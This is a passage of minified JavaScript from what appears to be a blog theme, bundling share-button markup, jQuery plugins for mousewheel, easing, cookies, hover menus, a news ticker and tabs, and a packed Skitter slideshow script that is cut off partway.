f",url:"https://www.facebook.com/share.php?u="+(t=encodeURIComponent(a))+"&t="+(c=encodeURIComponent(n))},{name:"Twitter",icon:"twitter",url:"https://twitter.com/intent/tweet?text="+c+"&amp;url="+t},{name:"Reddit",icon:"Reddit Alien",url:"https://www.reddit.com/submit?url="+(t=encodeURIComponent(a))+ "&title=" + (c=encodeURIComponent(n))}],c=0;c<t.length;c++)r+='<a target="_blank" title="Share to '+t[c].name+'" class="'+t[c].name.replace(" ","-").toLowerCase()+'" href="'+t[c].url+'"><i class="fab fa-'+t[c].icon.replace(" ","-").toLowerCase()+'"></i></a>';t='<div class="socialpostshare">'+r+"</div>",r='<a class="thumbimgx" title="'+n+'" href="'+a+'"><span class="mark"><i class="fas fa-link"></i></span><img class="post-thumbnail" src="'+e.replace(/\/s[0-9]+(\-c)?\//,"/"+h.thumbnailSize+"/")+'" alt="'+n+'"></a>',-1!=e.indexOf("img.youtube.com")&&(r='<a class="thumbimgx" title="'+n+'" href="'+a+'"><span class="mark"><i class="fas fa-link"></i></span><img class="post-thumbnail" src="'+e.replace("default","0")+'" alt="'+n+'"></a>'),s=s.replace(/<(.*?)>/g,"").replace(/[\n\r]+/g," "),g.innerHTML=r+'<span class="index-post-labels">'+l+'</span><strong><a class="titlex" href="'+a+'">'+n+"</a></strong><p>"+s.substring(0,h.summaryLength)+"&hellip;</p>"+t}

// Mousewheel v3.0.6 - jQuery Scroll Mouse Wheel
(function(d){var b=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks){for(var a=b.length;a;){d.event.fixHooks[b[--a]]=d.event.mouseHooks}}d.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var e=b.length;e;){this.addEventListener(b[--e],c,false)}}else{this.onmousewheel=c}},teardown:function(){if(this.removeEventListener){for(var e=b.length;e;){this.removeEventListener(b[--e],c,false)}}else{this.onmousewheel=null}}};d.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}});function c(j){var h=j||window.event,g=[].slice.call(arguments,1),k=0,i=true,f=0,e=0;j=d.event.fix(h);j.type="mousewheel";if(h.wheelDelta){k=h.wheelDelta/120}if(h.detail){k=-h.detail/3}e=k;if(h.axis!==undefined&&h.axis===h.HORIZONTAL_AXIS){e=0;f=-1*k}if(h.wheelDeltaY!==undefined){e=h.wheelDeltaY/120}if(h.wheelDeltaX!==undefined){f=-1*h.wheelDeltaX/120}g.unshift(j,k,f,e);return(d.event.dispatch||d.event.handle).apply(this,g)}})(jQuery);

var shuffleArray=function(a){var d=a.length,c,b;if(d===0){return false}while(--d){c=Math.floor(Math.random()*(d+1));b=a[d];a[d]=a[c];a[c]=b}return a};
var getRandomInt=function(b,a){return Math.floor(Math.random()*(a-b+1))+b};

// JQuery easing 1.3
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

//JS Cookie    
function createCookie(c,d,e){if(e){var b=new Date();b.setTime(b.getTime()+(e*24*60*60*1000));var a="; expires="+b.toGMTString()}else{var a=""}document.cookie=c+"="+d+a+"; path=/"}function readCookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return f.substring(e.length,f.length)}}return null}function eraseCookie(a){createCookie(a,"",-1)};

// hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
(function(a){a.fn.hoverIntent=function(m,d,h){var j={interval:100,sensitivity:7,timeout:0};if(typeof m==="object"){j=a.extend(j,m)}else{if(a.isFunction(d)){j=a.extend(j,{over:m,out:d,selector:h})}else{j=a.extend(j,{over:m,out:m,selector:d})}}var l,k,g,f;var e=function(n){l=n.pageX;k=n.pageY};var c=function(o,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if((Math.abs(g-l)+Math.abs(f-k))<j.sensitivity){a(n).off("mousemove.hoverIntent",e);n.hoverIntent_s=1;return j.over.apply(n,[o])}else{g=l;f=k;n.hoverIntent_t=setTimeout(function(){c(o,n)},j.interval)}};var i=function(o,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);n.hoverIntent_s=0;return j.out.apply(n,[o])};var b=function(p){var o=jQuery.extend({},p);var n=this;if(n.hoverIntent_t){n.hoverIntent_t=clearTimeout(n.hoverIntent_t)}if(p.type=="mouseenter"){g=o.pageX;f=o.pageY;a(n).on("mousemove.hoverIntent",e);if(n.hoverIntent_s!=1){n.hoverIntent_t=setTimeout(function(){c(o,n)},j.interval)}}else{a(n).off("mousemove.hoverIntent",e);if(n.hoverIntent_s==1){n.hoverIntent_t=setTimeout(function(){i(o,n)},j.timeout)}}};return this.on({"mouseenter.hoverIntent":b,"mouseleave.hoverIntent":b},j.selector)}})(jQuery);
 
// Superfish v1.7.2 - jQuery menu widget
(function(b){var a=(function(){var p={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},f=/iPhone|iPad|iPod/i.test(navigator.userAgent),k=(function(){var c=document.documentElement.style;return("behavior" in c&&"fill" in c&&/iemobile/i.test(navigator.userAgent))})(),d=(function(){if(f){b(window).load(function(){b("body").children().on("click",b.noop)})}})(),m=function(s,t){var c=p.menuClass;if(t.cssArrows){c+=" "+p.menuArrowClass}s.toggleClass(c)},r=function(c,s){return c.find("li."+s.pathClass).slice(0,s.pathLevels).addClass(s.hoverClass+" "+p.bcClass).filter(function(){return(b(this).children("ul").hide().show().length)}).removeClass(s.pathClass)},n=function(c){c.children("a").toggleClass(p.anchorClass)},g=function(c){var s=c.css("ms-touch-action");s=(s==="pan-y")?"auto":"pan-y";c.css("ms-touch-action",s)},j=function(t,u){var c="li:has(ul)";if(b.fn.hoverIntent&&!u.disableHI){t.hoverIntent(l,h,c)}else{t.on("mouseenter.superfish",c,l).on("mouseleave.superfish",c,h)}var s="MSPointerDown.superfish";if(!f){s+=" touchend.superfish"}if(k){s+=" mousedown.superfish"}t.on("focusin.superfish","li",l).on("focusout.superfish","li",h).on(s,"a",i)},i=function(t){var s=b(this),c=s.siblings("ul");if(c.length>0&&c.is(":hidden")){s.one("click.superfish",false);if(t.type==="MSPointerDown"){s.trigger("focus")}else{b.proxy(l,s.parent("li"))()}}},l=function(){var c=b(this),s=o(c);clearTimeout(s.sfTimer);c.siblings().superfish("hide").end().superfish("show")},h=function(){var c=b(this),s=o(c);if(f){b.proxy(q,c,s)()}else{clearTimeout(s.sfTimer);s.sfTimer=setTimeout(b.proxy(q,c,s),s.delay)}},q=function(c){c.retainPath=(b.inArray(this[0],c.$path)>-1);this.superfish("hide");if(!this.parents("."+c.hoverClass).length){c.onIdle.call(e(this));if(c.$path.length){b.proxy(l,c.$path)()}}},e=function(c){return c.closest("."+p.menuClass)},o=function(c){return e(c).data("sf-options")};return{hide:function(s){if(this.length){var v=this,w=o(v);if(!w){return this}var t=(w.retainPath===true)?w.$path:"",c=v.find("li."+w.hoverClass).add(this).not(t).removeClass(w.hoverClass).children("ul"),u=w.speedOut;if(s){c.show();u=0}w.retainPath=false;w.onBeforeHide.call(c);c.stop(true,true).animate(w.animationOut,u,function(){var x=b(this);w.onHide.call(x)})}return this},show:function(){var t=o(this);if(!t){return this}var s=this.addClass(t.hoverClass),c=s.children("ul");t.onBeforeShow.call(c);c.stop(true,true).animate(t.animation,t.speed,function(){t.onShow.call(c)});return this},destroy:function(){return this.each(function(){var s=b(this),t=s.data("sf-options"),c=s.find("li:has(ul)");if(!t){return false}clearTimeout(t.sfTimer);m(s,t);n(c);g(s);s.off(".superfish").off(".hoverIntent");c.children("ul").attr("style",function(u,v){return v.replace(/display[^;]+;?/g,"")});t.$path.removeClass(t.hoverClass+" "+p.bcClass).addClass(t.pathClass);s.find("."+t.hoverClass).removeClass(t.hoverClass);t.onDestroy.call(s);s.removeData("sf-options")})},init:function(c){return this.each(function(){var t=b(this);if(t.data("sf-options")){return false}var u=b.extend({},b.fn.superfish.defaults,c),s=t.find("li:has(ul)");u.$path=r(t,u);t.data("sf-options",u);m(t,u);n(s);g(t);j(t,u);s.not("."+p.bcClass).superfish("hide",true);u.onInit.call(this)})}}})();b.fn.superfish=function(d,c){if(a[d]){return a[d].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof d==="object"||!d){return a.init.apply(this,arguments)}else{return b.error("Method "+d+" does not exist on jQuery.fn.superfish")}}};b.fn.superfish.defaults={hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:b.noop,onBeforeShow:b.noop,onShow:b.noop,onBeforeHide:b.noop,onHide:b.noop,onIdle:b.noop,onDestroy:b.noop};b.fn.extend({hideSuperfishUl:a.hide,showSuperfishUl:a.show})})(jQuery);

// Version: 1.0.2.1 Gian Carlo Mingati
jQuery.fn.liScroll=function(c){c=jQuery.extend({travelocity:0.07},c);return this.each(function(){function d(h,b){$("#outer-wrapper").hasClass("ltr")?a.animate({left:"-="+h},b,"linear",function(){a.css("left",f);d(e,g)}):a.animate({right:"-="+h},b,"linear",function(){a.css("right",f);d(e,g)})}var a=jQuery(this);a.addClass("newsticker");var b=1;a.find("li").each(function(a){b+=jQuery(this,a).outerWidth(!0)});a.wrap("<div class='mask'></div>");a.parent().wrap("<div class='tickercontainer'></div>");var f=
a.parent().parent().width();a.width(b);var e=b+f,g=e/c.travelocity;d(e,g);a.hover(function(){jQuery(this).stop()},function(){var a=jQuery(this).offset().left+b;d(a,a/c.travelocity)})})};

// Organic tab by CSStrick
(function(b){b.organicTabs=function(f,k){var a=this;a.$el=b(f);a.$nav=a.$el.find(".navtab");a.init=function(){a.options=b.extend({},b.organicTabs.defaultOptions,k);b(".list-tabwrap .hide").css({position:"relative",top:0,left:0,display:"none"});a.$nav.delegate("li > a","click",function(){var d=a.$el.find("a.current").attr("href").substring(1),c=b(this),g=c.attr("href").substring(1),h=a.$el.find(".list-tabwrap"),e=h.height();h.height(e);g!=d&&0==a.$el.find(":animated").length&&a.$el.find("#"+d).fadeOut(a.options.speed,
function(){a.$el.find("#"+g).fadeIn(a.options.speed);var b=a.$el.find("#"+g).height();h.animate({height:b});a.$el.find(".navtab li a").removeClass("current");c.addClass("current")});return!1});b(".sidebarmd-widget .BlogArchive .toggle").length&&b(".sidebarmd-widget .BlogArchive .toggle").click(function(){var a=b(this).parents(".BlogArchive"),d=b(this).parent("li").children("ul"),c=function(){var c=a.height();b("#sidebar-tengah .list-tabwrap").animate({height:c})};b(this).children().is(".toggle-open")?
setTimeout(c,500):0<d.length?setTimeout(c,500):setTimeout(c,4E3)});var d,c,e;d=a.$el.find("#populartab");c=a.$el.find("#commenttabs");e=a.$el.find("#archivetab");d=d.find(".widget > h2:first").html();c=c.find(".widget > h2:first").html();e=e.find(".widget > h2:first").html();a.$el.find(".navtab .nav-one a").html(d);a.$el.find(".navtab .nav-two a").html(c);a.$el.find(".navtab .nav-three a").html(e)};a.init()};b.organicTabs.defaultOptions={speed:300};b.fn.organicTabs=function(f){return this.each(function(){new b.organicTabs(this,f)})}})(jQuery);

// jQuery Skitter Slideshow ver. 4.2.1 by Thiago Silva Ferreira 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(q($){f 2P=0,5G=[];$.2o.3G=q(D){Z c.3H(q(){l($(c).5H(\'5I\')==1W){$(c).5H(\'5I\',2P);5G.5J(2K $3e(c,D,2P));++2P}})};f 5K={1f:1,2L:8d,47:\'\',48:S,49:S,2z:S,N:\'\',k:1w,8e:1w,1m:1w,1s:1w,1N:1w,3f:1w,3g:\'4V\',B:1w,O:1w,1y:1,19:R,2X:R,4a:1w,5L:R,4b:R,3h:R,4c:R,4d:R,2p:R,4e:R,3i:R,3I:R,3J:1w,2q:0.75,2a:1L,2r:2Q,4W:1w,4X:1w,8f:20,4Y:\'r\',3j:R,2M:R,2R:R,4Z:\'4f\',2Y:R,51:\'4f\',1E:R,2s:{},2A:R,3k:R,3l:R,4g:0,2b:0,2Z:S,5M:R,4h:[],5N:1w,5O:1w,3K:S,4i:\'4j\',52:1w,5P:\'<a 1O="#" 1u="2c">8g</a>\'+\'<a 1O="#" 1u="23">8h</a>\'+\'<2S 1u="1B"></2S>\'+\'<1p 1u="4k">\'+\'<1p 1u="1K">\'+\'<a 1O=""><P 1u="1a" /></a>\'+\'<1p 1u="2t"></1p>\'+\'</1p>\'+\'</1p>\'};$.3G=q(3L,D,5Q){c.k=$(3L);c.31=1w;c.g=$.1P({},5K,D||{});c.2P=5Q;c.5R()};f $3e=$.3G;$3e.2o=$3e.53={};$3e.2o.1P=$.1P;$3e.2o.1P({5R:q(){f h=c;l(c.g.4e){f C=$(32).C();f H=$(32).H();c.k.C(C).H(H);c.k.w({\'2B\':\'54\',\'s\':0,\'r\':0,\'z-5S\':5T});c.g.2Z=R;$(\'55\').w({\'8i\':\'8j\'})}c.g.B=3m(c.k.w(\'C\'));c.g.O=3m(c.k.w(\'H\'));l(!c.g.B||!c.g.O){8k.8l(\'8m 5U H 4l 5V 1w! - 8n 8o\');Z R}l(c.g.52){c.k.3n(\'3G-\'+c.g.52)}c.k.1F(c.g.5P);c.g.N=c.5W(c.g.L);l(c.g.1f>=2)c.g.1f=1.3;l(c.g.1f<=0)c.g.1f=1;c.k.j(\'.1B\').1q();c.k.j(\'.2t\').1q();c.k.j(\'.2c\').1q();c.k.j(\'.23\').1q();c.k.j(\'.4k\').C(c.g.B);c.k.j(\'.4k\').H(c.g.O);f 3J=c.g.3J?c.g.3J:c.g.B;c.k.j(\'.2t\').C(3J);f 4m=\' 33\',u=0;c.g.1m=2K 4n();f 56=q(2T,W,24,2z,26){h.g.1m.5J([W,2T,24,2z,26]);l(h.g.4b){f 4o=\'\';l(h.g.B>h.g.O){4o=\'H="1v"\'}13{4o=\'C="1v"\'}h.k.j(\'.1B\').1F(\'<2S 1u="1X\'+4m+\'" 3o="\'+(u-1)+\'" 4p="57\'+u+\'58\'+h.2P+\'">\'+\'<P W="\'+W+\'" \'+4o+\' />\'+\'</2S> \')}13{h.k.j(\'.1B\').1F(\'<2S 1u="1X\'+4m+\'" 3o="\'+(u-1)+\'" 4p="57\'+u+\'58\'+h.2P+\'">\'+u+\'</2S> \')}4m=\'\'};l(c.g.3i){$.8p({4q:\'8q\',5X:c.g.3i,8r:R,8s:\'3i\',8t:q(3i){f 2C=$(\'<2C></2C>\');$(3i).j(\'3G 8u\').3H(q(){++u;f 2T=($(c).j(\'2T\').3p())?$(c).j(\'2T\').3p():\'#\';f W=$(c).j(\'1K\').3p();f 24=$(c).j(\'1K\').U(\'4q\');f 2z=$(c).j(\'2z\').3p();f 26=($(c).j(\'26\').3p())?$(c).j(\'26\').3p():\'4V\';56(2T,W,24,2z,26)})}})}13 l(c.g.8v){}13{c.k.j(\'2C 3q\').3H(q(){++u;f 2T=($(c).j(\'a\').1z)?$(c).j(\'a\').U(\'1O\'):\'#\';f W=$(c).j(\'P\').U(\'W\');f 24=$(c).j(\'P\').U(\'1u\');f 2z=$(c).j(\'.8w\').34();f 26=($(c).j(\'a\').1z&&$(c).j(\'a\').U(\'26\'))?$(c).j(\'a\').U(\'26\'):\'4V\';56(2T,W,24,2z,26)})}l(h.g.4b&&!h.g.4e){h.g.3h={V:0.3};h.g.4c={V:0.5};h.g.4d={V:1};h.k.j(\'.1B\').3n(\'2N\');f 4r=(u+1)*h.k.j(\'.2N .1X\').C();h.k.j(\'.2N\').C(4r);h.k.w({H:h.k.H()+h.k.j(\'.1B\').H()});h.k.1F(\'<1p 1u="5Y"></1p>\');f 5Z=h.k.j(\'.1B\').8x();h.k.j(\'.1B\').28();h.k.j(\'.5Y\').C(h.g.B).1F(5Z);f 59=0,B=c.g.B,O=c.g.O,3M=0,2N=h.k.j(\'.2N\'),5a=0,60=h.k.3r().s;2N.j(\'.1X\').3H(q(){59+=$(c).8y()});2N.C(59+\'11\');3M=2N.C();4s=c.g.B;4s=B-1v;l(4r>h.g.B){h.k.8z(q(e){5a=h.k.3r().r+90;f x=e.8A,y=e.8B,35=0;x=x-5a;y=y-60;61=3M-4s;35=-((61*x)/4s);l(35>0)35=0;l(35<-(3M-B))35=-(3M-B);l(y>O){2N.w({r:35})}})}h.k.j(\'.8C\').w({\'r\':10});l(4r<h.g.B){h.k.j(\'.1B\').C(\'36\');h.k.j(\'.8D\').1q();f 1Q=\'.1B\';2D(h.g.4Y){J\'4f\':f 18=(h.g.B-h.k.j(1Q).C())/2;h.k.j(1Q).w({\'r\':18});K;J\'2d\':h.k.j(1Q).w({\'r\':\'36\',\'2d\':\'-8E\'});K;J\'r\':h.k.j(1Q).w({\'r\':\'8F\'});K}}}13{f 1Q=\'.1B\';l(h.g.3I){h.k.j(\'.1B\').3n(\'5b\').5c(\'1B\');1Q=\'.5b\'}2D(h.g.4Y){J\'4f\':f 18=(h.g.B-h.k.j(1Q).C())/2;h.k.j(1Q).w({\'r\':18});K;J\'2d\':h.k.j(1Q).w({\'r\':\'36\',\'2d\':\'62\'});K;J\'r\':h.k.j(1Q).w({\'r\':\'62\'});K}l(!h.g.3I){l(h.k.j(\'.1B\').H()>20){h.k.j(\'.1B\').1q()}}}c.k.j(\'2C\').1q();l(c.g.5L)c.g.1m.63(q(a,b){Z E.1n()-0.5});c.g.1s=c.g.1m[0][0];c.g.1N=c.g.1m[0][1];c.g.3f=c.g.1m[0][3];c.g.3g=c.g.1m[0][4];l(c.g.1m.1z>1){c.k.j(\'.2c\').2O(q(){l(h.g.19==R){h.g.1y-=2;l(h.g.1y==-2){h.g.1y=h.g.1m.1z-2}13 l(h.g.1y==-1){h.g.1y=h.g.1m.1z-1}h.4t(h.g.1y)}Z R});c.k.j(\'.23\').2O(q(){h.4t(h.g.1y);Z R});h.k.j(\'.23, .2c\').4u(\'5d\',h.g.5N);h.k.j(\'.23, .2c\').4u(\'64\',h.g.5O);c.k.j(\'.1X\').3s(q(){l($(c).U(\'1u\')!=\'1X 33\'){l(h.g.4c){$(c).1R().I(h.g.4c,2Q)}}},q(){l($(c).U(\'1u\')!=\'1X 33\'){l(h.g.3h){$(c).1R().I(h.g.3h,1S)}}});c.k.j(\'.1X\').2O(q(){l($(c).U(\'1u\')!=\'1X 33\'){f 4v=3t($(c).U(\'3o\'));h.4t(4v)}Z R});l(h.g.3h){c.k.j(\'.1X\').w(h.g.3h)}l(h.g.4d){c.k.j(\'.1X:8G(0)\').w(h.g.4d)}l(h.g.3j&&h.g.3I){f 3j=$(\'<1p 1u="4w"><2C></2C></1p>\');1h(f i=0;i<c.g.1m.1z;i++){f 3q=$(\'<3q></3q>\');f P=$(\'<P />\');P.U(\'W\',c.g.1m[i][0]);3q.1F(P);3j.j(\'2C\').1F(3q)}f 65=3t(c.g.1m.1z*1v);3j.j(\'2C\').C(65);$(1Q).1F(3j);h.k.j(1Q).j(\'.1X\').8H(q(){f 66=3m(h.k.j(1Q).3r().r);f 67=3m($(c).3r().r);f 68=(67-66)-43;f 3o=3t($(c).U(\'3o\'));f 8I=h.k.j(\'.8J P\').U(\'W\');f 69=-(3o*1v);h.k.j(\'.4w\').j(\'2C\').I({r:69},{4x:1L,3N:R,L:\'6a\'});h.k.j(\'.4w\').1T(1,1).I({r:68},{4x:1L,3N:R})});h.k.j(1Q).64(q(){$(\'.4w\').I({V:\'1q\'},{4x:1L,3N:R})})}}l(h.g.2M){h.6b()}l(h.g.2Y){h.6c()}l(h.g.1E&&h.g.3K){h.6d()}l(h.g.2p){h.2p()}l(h.g.5M){h.6e()}c.6f()},6f:q(){f h=c;f 2E=$(\'<1p 1u="2E">8K</1p>\');c.k.1F(2E);f t=c.g.1m.1z;f u=0;$.3H(c.g.1m,q(i){f 6g=c;f 2E=$(\'<2S 1u="4y"></2S>\');2E.w({2B:\'54\',s:\'-8L\'});h.k.1F(2E);f P=2K 8M();$(P).8N(q(){++u;l(u==t){h.k.j(\'.2E\').28();h.k.j(\'.4y\').28();h.6h()}}).8O(q(){h.k.j(\'.2E, .4y, .1X, .23, .2c\').28();h.k.34(\'<p 2e="8P:8Q;4z:8R;">8S 2E 6i. 8T 5U 8U 6i 8V 8W 8X.</p>\')}).U(\'W\',6g[0])})},6h:q(){f h=c;f 5e=R;l(c.g.48||c.g.4b)c.k.j(\'.1B\').3O(1S);l(c.g.3I)c.k.j(\'.5b\').3O(1S);l(c.g.2z)c.k.j(\'.2t\').T();l(c.g.49){c.k.j(\'.2c\').3O(1S);c.k.j(\'.23\').3O(1S)}l(h.g.3K){h.3P()}h.6j();h.1Y();h.k.j(\'.1K a P\').U({\'W\':h.g.1s});4A=h.k.j(\'.1K a\');4A=h.4B(4A);4A.j(\'P\').3O(8Y);h.3Q();h.5f();l(h.g.3K){h.6k()}f 5g=q(){l(h.g.2Z){5e=S;h.g.2X=S;h.2F(S);h.5h()}};h.k.5d(5g);h.k.j(\'.23\').5d(5g);l(h.g.1m.1z>1&&!5e){l(h.g.3K){h.31=3R(q(){h.4C()},h.g.2L)}}13{h.k.j(\'.2E, .4y, .1X, .23, .2c\').28()}l($.6l(h.g.4W))h.g.4W(h)},4t:q(4v){l(c.g.19==R){c.g.2b=0;c.k.j(\'.n\').1R();c.2F(S);c.g.1y=E.6m(4v);c.k.j(\'.1K a\').U({\'1O\':c.g.1N});c.k.j(\'.1a\').U({\'W\':c.g.1s});c.k.j(\'.n\').28();c.4C()}},4C:q(){f h=c;3S=[\'6n\',\'6o\',\'6p\',\'6q\',\'6r\',\'6s\',\'6t\',\'6u\',\'6v\',\'6w\',\'6x\',\'6y\',\'6z\',\'6A\',\'6B\',\'6C\',\'6D\',\'6E\',\'6F\',\'6G\',\'6H\',\'6I\',\'6J\',\'6K\',\'6L\',\'6M\',\'6N\',\'6O\',\'6P\',\'6Q\',\'6R\',\'6S\',\'6T\',\'6U\',\'6V\'];l(h.g.1E)h.6W();24=(c.g.47==\'\'&&c.g.1m[c.g.1y][2])?c.g.1m[c.g.1y][2]:(c.g.47==\'\'?\'3a\':c.g.47);l(24==\'8Z\'){l(!c.g.4a){3S.63(q(){Z 0.5-E.1n()});c.g.4a=3S}24=c.g.4a[c.g.1y]}13 l(24==\'1n\'){f 6X=3t(E.1n()*3S.1z);24=3S[6X]}13 l(h.g.4h.1z>0){f 6Y=h.g.4h.1z;l(c.g.3u==1W){c.g.3u=0}24=h.g.4h[c.g.3u];++c.g.3u;l(c.g.3u>=6Y)c.g.3u=0}2D(24){J\'6n\':c.5i();K;J\'6o\':c.5i({1n:S});K;J\'6p\':c.6Z();K;J\'6q\':c.5j();K;J\'6r\':c.5j({1n:S});K;J\'6s\':c.71();K;J\'6t\':c.72();K;J\'6u\':c.73();K;J\'6v\':c.5k();K;J\'6w\':c.5k({1n:S});K;J\'6x\':c.5l();K;J\'6y\':c.74();K;J\'6z\':c.76();K;J\'6A\':c.77();K;J\'6B\':c.78();K;J\'6C\':c.5m({H:S});K;J\'6D\':c.5m({H:R,F:2u,1b:50});K;J\'6E\':c.3T({2v:\'s\'});K;J\'6F\':c.3T({2v:\'3b\'});K;J\'6G\':c.3T({2v:\'2d\',t:5});K;J\'6H\':c.3T({2v:\'r\',t:5});K;J\'6I\':c.79();K;J\'91\':c.7a();K;J\'6J\':c.7b();K;J\'6K\':c.7c();K;J\'6L\':c.7d();K;J\'6M\':c.7e();K;J\'6N\':c.7f();K;J\'6O\':c.7g();K;J\'6P\':c.5n({2v:\'s\'});K;J\'6Q\':c.5n({2v:\'3b\'});K;J\'6R\':c.7h();K;J\'6S\':c.5o();K;J\'6T\':c.5o({L:\'5p\'});K;J\'6U\':c.7i();K;J\'6V\':c.7j();K;3a:c.5l();K}},5i:q(D){f h=c;f D=$.1P({},{1n:R},D||{});c.g.19=S;f L=(c.g.N==\'\')?\'3c\':c.g.N;f F=3U/c.g.1f;c.1l();f 1t=E.M(c.g.B/(c.g.B/8));f 1j=E.M(c.g.O/(c.g.O/3));f t=1t*1j;f v=E.M(c.g.B/1t);f A=E.M(c.g.O/1j);f 1e=c.g.O+1L;f 1g=c.g.O+1L;f X=0;f 14=0;1h(i=0;i<t;i++){1e=(i%2==0)?1e:-1e;1g=(i%2==0)?1g:-1g;f 1c=1e+(A*X)+(X*5q);f 18=-h.g.B;f 1r=-(A*X);f 1o=-(v*14);f Y=(A*X);f 17=(v*14);f n=c.1x();n.1q();f G=50*(i);l(D.1n){G=40*(14);n.w({r:18+\'11\',s:1c+\'11\',C:v,H:A})}13{F=1S;n.w({r:(c.g.B)+(v*i),s:c.g.O+(A*i),C:v,H:A})}c.1d(n);f 